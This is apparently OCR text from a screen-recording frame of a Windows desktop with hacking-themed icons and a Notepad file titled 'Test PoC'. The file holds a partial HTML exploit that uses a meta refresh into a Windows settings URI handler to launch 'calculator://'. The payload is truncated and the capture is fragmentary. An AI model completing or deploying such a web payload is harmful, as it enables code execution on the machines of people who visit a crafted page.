 www.BANDICAM.com
Recycle Bin
doxbin.txt
twitter-api-...
Vulners
WinRAR
Cracked
justice[dot...
poc.txt
WinRAR
Google Vs
Clumsy So...
Android
Rootkit
adb.exe
PdaNetA
Hacker Egirls
BANDICAM UNREGISTERED
00:00:05
1.3MB / 11.7GB
T
1280x768 - (0, 0), (1280, 768) - Display 1
Home
General
Video
Image
About
BANDICUT
Record
Record/Stop Hotkey
End
Pause Hotkey
Insert
Show mouse cursor
Add mouse click effects
Add webcam overlay
Settings
Format - MP4
Video
MPEG-4
1920x1200, 30.00fps, 80q
Audio
AAC - Advanced Audio Coding
44.1KHz, stereo, 160kbps
Presets
Settings
Bandicam - High performance video capture.
test.html - Notepad
File Edit View
<head>
<title>Test PoC</title>
<meta http-equiv = "refresh" conten
“LocalProviders.LaunchMS-SettingsAppForRes
“details”: {
“appId”: 1,
“name”: “irrelevant”,
“discovered”: {
“command”: “irrelevant”
}
},
“filename”: “calculator://1155/ –disable-g
””
}
}" />
</head>
<body>
<p>Exploit in progress</p>
</body>
</html>
Ln 14, Col 1
100%
Windows (CRLF)
UTF-8
11:45 AM
9/9/2022
1